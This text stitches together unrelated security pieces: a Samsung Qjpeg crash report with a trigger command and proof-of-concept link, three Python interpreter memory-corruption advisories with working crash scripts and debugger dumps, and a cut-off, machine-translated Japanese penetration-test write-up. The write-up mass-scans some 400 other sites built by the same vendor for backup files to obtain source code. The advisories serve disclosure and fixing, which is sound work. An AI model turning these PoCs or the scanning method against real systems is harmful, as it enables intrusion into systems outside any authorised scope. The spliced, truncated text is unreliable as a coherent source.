I/DEBUG ( 2956): x0 0000000000008080 x1 0000007f89d03720 x2 00000000000fffff x3 8080808080800000
I/DEBUG ( 2956): x4 0000000000000008 x5 0000007f89cf2000 x6 0000007f89d03758 x7 0000000000000002
I/DEBUG ( 2956): x8 0000000000000006 x9 0000000000000012 x10 8080808080800090 x11 0000007f803015d8
I/DEBUG ( 2956): x12 0000000000000013 x13 0000007f89cf2000 x14 0000007f89d00000 x15 00000000000014a4
I/DEBUG ( 2956): x16 0000007f850eec00 x17 0000007f89c4e17c x18 0000007f89d037f8 x19 8080808080808080
I/DEBUG ( 2956): x20 0000007f8031e618 x21 0000007f89cf2000 x22 0000000000000001 x23 0000007f803166d8
I/DEBUG ( 2956): x24 0000007f80331170 x25 0000000000000010 x26 00000000000001f4 x27 fffffffffffffffc
I/DEBUG ( 2956): x28 000000000000007d x29 0000007f84efea60 x30 0000007f89c4e194
I/DEBUG ( 2956): sp 0000007f84efea60 pc 0000007f89cae0b4 pstate 0000000020000000
I/DEBUG ( 2956):
I/DEBUG ( 2956): backtrace:
I/DEBUG ( 2956): #00 pc 00000000000790b4 /system/lib64/libc.so (je_free+92)
I/DEBUG ( 2956): #01 pc 0000000000019190 /system/lib64/libc.so (free+20)
I/DEBUG ( 2956): #02 pc 000000000003e8a0 /system/lib64/libQjpeg.so (WINKJ_DeleteDecoderInfo+1076)
I/DEBUG ( 2956): #03 pc 00000000000427b0 /system/lib64/libQjpeg.so (WINKJ_DecodeImage+2904)
I/DEBUG ( 2956): #04 pc 00000000000428d4 /system/lib64/libQjpeg.so (WINKJ_DecodeFrame+88)
I/DEBUG ( 2956): #05 pc 0000000000042a08 /system/lib64/libQjpeg.so (QURAMWINK_DecodeJPEG+276)
I/DEBUG ( 2956): #06 pc 000000000004420c /system/lib64/libQjpeg.so (QURAMWINK_PDecodeJPEG+200)
I/DEBUG ( 2956): #07 pc 00000000000a4234 /system/lib64/libQjpeg.so (QjpgDecodeFileOpt+432)
I/DEBUG ( 2956): #08 pc 0000000000001b98 /system/lib64/libsaiv_codec.so (saiv_codec_JpegCodec_decode_f2bRotate+40)
I/DEBUG ( 2956): #09 pc 0000000000001418 /system/lib64/libsaiv_codec.so (Java_com_samsung_android_saiv_codec_JpegCodec_decodeF2BRotate+268)
I/DEBUG ( 2956): #10 pc 00000000000018ec /system/framework/arm64/saiv.odex
The pc is set to the value of content of the JPEG file, indicating that this issue could probably be exploited to allow code execution. We believe the issue is caused due to a flaw in libQjpeg.so (third-party Quram Qjpeg library).
To reproduce the issue, download the file and wait for media scanning to occur, or trigger media scanning by calling:
adb shell am broadcast -a android.intent.action.MEDIA_MOUNTED -d file:///mnt/shell/emulated/0
This issue was tested on a SM-G925V device running build number LRX22G.G925VVRU1AOE2.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/38614.zip
Title: Python 2.7 array.fromstring Use After Free
Credit: John Leitch (john@autosectools.com)
Url1: http://autosectools.com/Page/Python-array-fromstring-Use-After-Free
Url2: http://bugs.python.org/issue24613
Resolution: Fixed
The Python 2.7 array.fromstring() method suffers from a use after free caused by unsafe realloc use. The issue is triggered when an array is concatenated to itself via fromstring() call:
static PyObject *
array_fromstring(arrayobject *self, PyObject *args)
{
char *str;
Py_ssize_t n;
int itemsize = self->ob_descr->itemsize;
if (!PyArg_ParseTuple(args, "s#:fromstring", &str, &n)) <<<< The str buffer is parsed from args. In cases where an array is passed to itself, self->ob_item == str.
return NULL;
if (n % itemsize != 0) {
PyErr_SetString(PyExc_ValueError,
"string length not a multiple of item size");
return NULL;
}
n = n / itemsize;
if (n > 0) {
char *item = self->ob_item; <<<< If str == self->ob_item, item == str.
if ((n > PY_SSIZE_T_MAX - Py_SIZE(self)) ||
((Py_SIZE(self) + n) > PY_SSIZE_T_MAX / itemsize)) {
return PyErr_NoMemory();
}
PyMem_RESIZE(item, char, (Py_SIZE(self) + n) * itemsize); <<<< A realloc call occurs here with item passed as the ptr argument. Because realloc sometimes calls free(), this means that item may be freed. If item was equal to str, str is now pointing to freed memory.
if (item == NULL) {
PyErr_NoMemory();
return NULL;
}
self->ob_item = item;
Py_SIZE(self) += n;
self->allocated = Py_SIZE(self);
memcpy(item + (Py_SIZE(self) - n) * itemsize,
str, itemsize*n); <<<< If str is dangling at this point, a use after free occurs here.
}
Py_INCREF(Py_None);
return Py_None;
}
In most cases when this occurs, the function behaves as expected; while the dangling str pointer is technically pointing to deallocated memory, given the timing it is highly likely the memory contains the expected data. However, ocassionally, an errant allocation will occur between the realloc and memcpy, leading to unexpected contents in the str buffer.
In applications that expose otherwise innocuous indirect object control of arrays as attack surface, it may be possible for an attacker to trigger the corruption of arrays. This could potentially be exploited to exfiltrate data or achieve privilege escalation, depending on subsequent operations performed using corrupted arrays.
A proof-of-concept follows:
import array
import sys
import random
testNumber = 0
def dump(value):
global testNumber
i = 0
for x in value:
y = ord(x)
if (y != 0x41):
end = ''.join(value[i:]).index('A' * 0x10)
sys.stdout.write("%08x a[%08x]: " % (testNumber, i))
for z in value[i:i+end]: sys.stdout.write(hex(ord(z))[2:])
sys.stdout.write('\r\n')
break
i += 1
def copyArray():
global testNumber
while True:
a=array.array("c",'A'*random.randint(0x0, 0x10000))
a.fromstring(a)
dump(a)
testNumber += 1
print "Starting..."
copyArray()
The script repeatedly creates randomly sized arrays filled with 0x41, then calls fromstring() and checks the array for corruption. If any is found, the relevant bytes are written to the console as hex. The output should look something like this:
Starting...
00000007 a[00000cdc]: c8684d0b0f54c0
0000001d a[0000f84d]: b03f4f0b8be620
00000027 a[0000119f]: 50724d0b0f54c0
0000004c a[00000e53]: b86b4d0b0f54c0
0000005a a[000001e1]: d8ab4609040620
00000090 a[0000015b]: 9040620104e5f0
0000014d a[000002d6]: 10ec620d8ab460
00000153 a[000000f7]: 9040620104e5f0
0000023c a[00000186]: 50d34c0f8b65a0
00000279 a[000001c3]: d8ab4609040620
000002ee a[00000133]: 9040620104e5f0
000002ff a[00000154]: 9040620104e5f0
0000030f a[00000278]: 10ec620d8ab460
00000368 a[00000181]: 50d34c0f8b65a0
000003b2 a[0000005a]: d0de5f0d05e5f0
000003b5 a[0000021c]: b854d00d3620
00000431 a[000001d8]: d8ab4609040620
0000044b a[000002db]: 10ec620d8ab460
00000461 a[000000de]: 9040620104e5f0
000004fb a[0000232f]: 10f74d0c0ce620
00000510 a[0000014a]: 9040620104e5f0
In some applications, such as those that are web-based, similar circumstances may manifest that would allow for remote exploitation.
To fix the issue, array_fromstring should check if self->ob_item is pointing to the same memory as str, and handle the copy accordingly.
Title: Python 2.7 strop.replace() Integer Overflow
Credit: John Leitch (john@autosectools.com)
Url1: http://autosectools.com/Page/Python-strop-replace-Integer-Overflow
Url2: http://bugs.python.org/issue24708
Resolution: Fixed
The Python 2.7 strop.replace() method suffers from an integer overflow that can be exploited to write outside the bounds of the string buffer and potentially achieve code execution. The issue can be triggered by performing a large substitution that overflows the arithmetic used in mymemreplace() to calculate the size of the new string:
static char *
mymemreplace(const char *str, Py_ssize_t len, /* input string */
const char *pat, Py_ssize_t pat_len, /* pattern string to find */
const char *sub, Py_ssize_t sub_len, /* substitution string */
Py_ssize_t count, /* number of replacements */
Py_ssize_t *out_len)
{
[...]
new_len = len + nfound*(sub_len - pat_len); <<<< Unchecked arithmetic can overflow here.
if (new_len == 0) {
/* Have to allocate something for the caller to free(). */
out_s = (char *)PyMem_MALLOC(1);
if (out_s == NULL)
return NULL;
out_s[0] = '\0';
}
else {
assert(new_len > 0);
new_s = (char *)PyMem_MALLOC(new_len); <<<< An allocation is performed using overflowed value.
if (new_s == NULL)
return NULL;
out_s = new_s;
for (; count > 0 && len > 0; --count) { <<<< Memory is copied to new_s using len, which can be greater than the overflowed new_len value.
/* find index of next instance of pattern */
offset = mymemfind(str, len, pat, pat_len);
if (offset == -1)
break;
/* copy non matching part of input string */
memcpy(new_s, str, offset);
str += offset + pat_len;
len -= offset + pat_len;
/* copy substitute into the output string */
new_s += offset;
memcpy(new_s, sub, sub_len);
new_s += sub_len;
}
/* copy any remaining values into output string */
if (len > 0)
memcpy(new_s, str, len);
}
[...]
}
The following script demonstrates the issue:
import strop
strop.replace("\x75"*0xEAAA,"\x75","AA"*0xAAAA)
When run under a debugger, it produces the following exception:
0:000> r
eax=01e4cfd0 ebx=5708fc94 ecx=00003c7a edx=00000000 esi=01e3dde8 edi=57096000
eip=7026ae7a esp=0027fc98 ebp=0027fca0 iopl=0 nv up ei pl nz ac pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010216
MSVCR90!memcpy+0x5a:
7026ae7a f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
0:000> db edi-0x10
57095ff0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
57096000 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
57096010 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
57096020 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
57096030 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
57096040 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
57096050 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
57096060 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0:000> db esi
01e3dde8 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
01e3ddf8 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
01e3de08 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
01e3de18 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
01e3de28 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
01e3de38 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
01e3de48 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
01e3de58 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0:000> k
ChildEBP RetAddr
0027fca0 1e056efc MSVCR90!memcpy+0x5a [f:\dd\vctools\crt_bld\SELF_X86\crt\src\INTEL\memcpy.asm @ 188]
0027fcd0 1e05700b python27!mymemreplace+0xfc [c:\build27\cpython\modules\stropmodule.c @ 1139]
0027fd18 1e0aaed7 python27!strop_replace+0xbb [c:\build27\cpython\modules\stropmodule.c @ 1185]
0027fd30 1e0edcc0 python27!PyCFunction_Call+0x47 [c:\build27\cpython\objects\methodobject.c @ 81]
0027fd5c 1e0f012a python27!call_function+0x2b0 [c:\build27\cpython\python\ceval.c @ 4035]
0027fdcc 1e0f1100 python27!PyEval_EvalFrameEx+0x239a [c:\build27\cpython\python\ceval.c @ 2684]
0027fe00 1e0f1162 python27!PyEval_EvalCodeEx+0x690 [c:\build27\cpython\python\ceval.c @ 3267]
0027fe2c 1e1170ca python27!PyEval_EvalCode+0x22 [c:\build27\cpython\python\ceval.c @ 674]
0027fe44 1e118215 python27!run_mod+0x2a [c:\build27\cpython\python\pythonrun.c @ 1371]
0027fe64 1e1187b0 python27!PyRun_FileExFlags+0x75 [c:\build27\cpython\python\pythonrun.c @ 1358]
0027fea4 1e119129 python27!PyRun_SimpleFileExFlags+0x190 [c:\build27\cpython\python\pythonrun.c @ 950]
0027fec0 1e038cb5 python27!PyRun_AnyFileExFlags+0x59 [c:\build27\cpython\python\pythonrun.c @ 753]
0027ff3c 1d00116d python27!Py_Main+0x965 [c:\build27\cpython\modules\main.c @ 643]
0027ff80 74b97c04 python!__tmainCRTStartup+0x10f [f:\dd\vctools\crt_bld\self_x86\crt\src\crtexe.c @ 586]
0027ff94 7701ad1f KERNEL32!BaseThreadInitThunk+0x24
0027ffdc 7701acea ntdll!__RtlUserThreadStart+0x2f
0027ffec 00000000 ntdll!_RtlUserThreadStart+0x1b
0:000> !analyze -v -nodb
*******************************************************************************
* *
* Exception Analysis *
* *
*******************************************************************************
FAULTING_IP:
MSVCR90!memcpy+5a [f:\dd\vctools\crt_bld\SELF_X86\crt\src\INTEL\memcpy.asm @ 188]
7026ae7a f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
EXCEPTION_RECORD: ffffffff -- (.exr 0xffffffffffffffff)
ExceptionAddress: 7026ae7a (MSVCR90!memcpy+0x0000005a)
ExceptionCode: c0000005 (Access violation)
ExceptionFlags: 00000000
NumberParameters: 2
Parameter[0]: 00000001
Parameter[1]: 57096000
Attempt to write to address 57096000
CONTEXT: 00000000 -- (.cxr 0x0;r)
eax=01e4cfd0 ebx=5708fc94 ecx=00003c7a edx=00000000 esi=01e3dde8 edi=57096000
eip=7026ae7a esp=0027fc98 ebp=0027fca0 iopl=0 nv up ei pl nz ac pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010216
MSVCR90!memcpy+0x5a:
7026ae7a f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
FAULTING_THREAD: 00001408
PROCESS_NAME: python.exe
ERROR_CODE: (NTSTATUS) 0xc0000005 - The instruction at 0x%08lx referenced memory at 0x%08lx. The memory could not be %s.
EXCEPTION_CODE: (NTSTATUS) 0xc0000005 - The instruction at 0x%08lx referenced memory at 0x%08lx. The memory could not be %s.
EXCEPTION_PARAMETER1: 00000001
EXCEPTION_PARAMETER2: 57096000
WRITE_ADDRESS: 57096000
FOLLOWUP_IP:
MSVCR90!memcpy+5a [f:\dd\vctools\crt_bld\SELF_X86\crt\src\INTEL\memcpy.asm @ 188]
7026ae7a f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
NTGLOBALFLAG: 470
APPLICATION_VERIFIER_FLAGS: 0
APP: python.exe
ANALYSIS_VERSION: 6.3.9600.17029 (debuggers(dbg).140219-1702) x86fre
BUGCHECK_STR: APPLICATION_FAULT_STRING_DEREFERENCE_INVALID_POINTER_WRITE_FILL_PATTERN_NXCODE
PRIMARY_PROBLEM_CLASS: STRING_DEREFERENCE_FILL_PATTERN_NXCODE
DEFAULT_BUCKET_ID: STRING_DEREFERENCE_FILL_PATTERN_NXCODE
LAST_CONTROL_TRANSFER: from 1e056efc to 7026ae7a
STACK_TEXT:
0027fca0 1e056efc 5708fc94 01e37a7c 00015554 MSVCR90!memcpy+0x5a
0027fcd0 1e05700b 01e2ba4e 38e171c8 01d244cc python27!mymemreplace+0xfc
0027fd18 1e0aaed7 00000000 01cebe40 01de2c38 python27!strop_replace+0xbb
0027fd30 1e0edcc0 01de2c38 01cebe40 00000000 python27!PyCFunction_Call+0x47
0027fd5c 1e0f012a 0027fdb4 01ce6c80 01ce6c80 python27!call_function+0x2b0
0027fdcc 1e0f1100 01ddd9d0 00000000 01ce6c80 python27!PyEval_EvalFrameEx+0x239a
0027fe00 1e0f1162 01ce6c80 01ddd9d0 01ceaa50 python27!PyEval_EvalCodeEx+0x690
0027fe2c 1e1170ca 01ce6c80 01ceaa50 01ceaa50 python27!PyEval_EvalCode+0x22
0027fe44 1e118215 01dca090 01ceaa50 01ceaa50 python27!run_mod+0x2a
0027fe64 1e1187b0 702c7408 00342ebb 00000101 python27!PyRun_FileExFlags+0x75
0027fea4 1e119129 702c7408 00342ebb 00000001 python27!PyRun_SimpleFileExFlags+0x190
0027fec0 1e038cb5 702c7408 00342ebb 00000001 python27!PyRun_AnyFileExFlags+0x59
0027ff3c 1d00116d 00000002 00342e98 00341950 python27!Py_Main+0x965
0027ff80 74b97c04 7ffde000 74b97be0 b4e726fd python!__tmainCRTStartup+0x10f
0027ff94 7701ad1f 7ffde000 b723218a 00000000 KERNEL32!BaseThreadInitThunk+0x24
0027ffdc 7701acea ffffffff 77000212 00000000 ntdll!__RtlUserThreadStart+0x2f
0027ffec 00000000 1d001314 7ffde000 00000000 ntdll!_RtlUserThreadStart+0x1b
STACK_COMMAND: .cxr 0x0 ; kb
FAULTING_SOURCE_LINE: f:\dd\vctools\crt_bld\SELF_X86\crt\src\INTEL\memcpy.asm
FAULTING_SOURCE_FILE: f:\dd\vctools\crt_bld\SELF_X86\crt\src\INTEL\memcpy.asm
FAULTING_SOURCE_LINE_NUMBER: 188
FAULTING_SOURCE_CODE:
No source found for 'f:\dd\vctools\crt_bld\SELF_X86\crt\src\INTEL\memcpy.asm'
SYMBOL_STACK_INDEX: 0
SYMBOL_NAME: msvcr90!memcpy+5a
FOLLOWUP_NAME: MachineOwner
MODULE_NAME: MSVCR90
IMAGE_NAME: MSVCR90.dll
DEBUG_FLR_IMAGE_TIMESTAMP: 51ea24a5
FAILURE_BUCKET_ID: STRING_DEREFERENCE_FILL_PATTERN_NXCODE_c0000005_MSVCR90.dll!memcpy
BUCKET_ID: APPLICATION_FAULT_STRING_DEREFERENCE_INVALID_POINTER_WRITE_FILL_PATTERN_NXCODE_msvcr90!memcpy+5a
ANALYSIS_SOURCE: UM
FAILURE_ID_HASH_STRING: um:string_dereference_fill_pattern_nxcode_c0000005_msvcr90.dll!memcpy
FAILURE_ID_HASH: {031149d8-0626-9042-d8b7-a1766b1c5514}
Followup: MachineOwner
---------
To fix the issue, mymemreplace should validate that the computed value new_len has not overflowed. To do this, (new_len - len) / nfound should be compared to sub_len - pat_len. If that are not equal, an overflow has occurred.
Title: Python 3.3 - 3.5 product_setstate() Out-of-bounds Read
Credit: John Leitch (john@autosectools.com), Bryce Darling (darlingbryce@gmail.com)
Url1: http://autosectools.com/Page/Python-product_setstate-Out-of-bounds-Read
Url2: http://bugs.python.org/issue25021
Resolution: Fixed
Python 3.3 - 3.5 suffer from a vulnerability caused by the behavior of the product_setstate() function. When called, the function loops over the state tuple provided and clamps each given index to a value within a range from 0 up to the max number of pools. Then, it loops over the pools and gets an item from the pool using the previously clamped index value.
However, for the upper bound, the clamping logic is using the number of pools and not the size of the individual pool, which can result in a call to PyTuple_GET_ITEM that uses an index outside of the bounds of the pool:
for (i=0; i n-1)
index = n-1;
lz->indices[i] = index;
}
result = PyTuple_New(n);
if (!result)
return NULL;
for (i=0; ipools, i);
PyObject *element = PyTuple_GET_ITEM(pool, lz->indices[i]);
Py_INCREF(element);
PyTuple_SET_ITEM(result, i, element);
}
The invalid result of the PyTyple_GET_ITEM() expression is then passed to Py_INCREF(), which performs a write operation that corrupts memory.
In some applications, it may be possible to exploit this behavior to corrupt sensitive information, crash, or achieve code execution. The out-of-bounds write can be observed by running the following script:
import itertools
p = itertools.product((0,),(0,))
p.__setstate__((0, 1))
Which, depending on the arrangement of memory, may produce an exception such as this:
0:000> g
(ea4.11a4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0000c962 ebx=059e8f80 ecx=00000000 edx=00000000 esi=004af564 edi=05392f78
eip=613211eb esp=004af4d0 ebp=004af4f8 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
python35_d!product_setstate+0x13b:
613211eb 8b5108 mov edx,dword ptr [ecx+8] ds:002b:00000008=????????
0:000> k1
ChildEBP RetAddr
004af4f8 61553a22 python35_d!product_setstate+0x13b [c:\source\python-3.5.0b3\modules\itertoolsmodule.c @ 2266]
In some cases, EIP corruption may occur:
0:000> r
eax=00000000 ebx=03e0f790 ecx=6d2ad658 edx=00000002 esi=03e0f790 edi=6d0dbb20
eip=00000000 esp=004cf6a0 ebp=004cf6ac iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
00000000 ?? ???
0:000> k4
ChildEBP RetAddr
WARNING: Frame IP not in any known module. Following frames may be wrong.
004cf69c 6d08a390 0x0
004cf6ac 6d02b688 python35!PyIter_Next+0x10
004cf6c0 6d0dbb6e python35!chain_next+0x58
004cf6d0 6d0a021d python35!wrap_next+0x4e
To fix this issue, it is recommended that product_setstate() be updated to clamp indices within a range from 0 up to the size of the pool in the body of the result tuple building loop.
0x00キーワードを使用して、ターゲットソースコードを取得します
ある朝、私は会社で浸透テストを実施するための一時的な取り決めを受けました。この浸透は主要なドメイン名を与え、サブドメインはありませんでした。ターゲットWebサイトを開いた後、最初に情報を収集しました。
ミドルウェア: IIS 8.5 
管理者を入力して、それが自動的に追加されたことを発見しました/
それはそのディレクトリが存在することを意味しますので、ファイルの波を盲目的に推測する、login.aspx default.aspx main.aspxなど
最後に、バックグラウンドログインページはlogin.aspxで見つかりました。これは弱いパスワードの波ではありませんか?
アカウントは、試用操作 の後にロックされています
の後にロックされています
おなじみのスタートは、そうだから、他の方法しか試すことができないからです。
いくつかの情報は、ホームページ のHTMLコードで見つかりました
のHTMLコードで見つかりました
デザインと制作?次のドメイン名によると、それはウェブサイトの建物会社です
次に、これがポイントです。 IIS8.5+ASP.NET+サイト構築システム
バックアップファイルを最初にスキャンします
この開発者にとっては、400個以上のIPが問題ありません。 FOFAクエリツールを使用して、バッチ でエクスポートします
でエクスポートします
次に、バックアップファイルをスキャンします。ここでは、兄弟Bのスキャナー3https://github.com/breken5/webalivescanをお勧めします
バッチサバイバルスキャンとディレクトリスキャンを実行できます
いくつかのサイトの下にweb.zipバックアップファイルを見つけました。
ダウンロード後、ターゲットサイトファイルが比較されました。基本的に一貫した
0x01コードを取得して監査して壁を何度も押し始めます
次に、監査を開始します。
インターフェイスWebClient.DownLoadFile(リモートファイルのダウンロード)に敏感な操作を置く
この方法は絶対的なパスを提供する必要があるためです。それは頭痛ですが、関連するパラメーターに従っています。発見する。
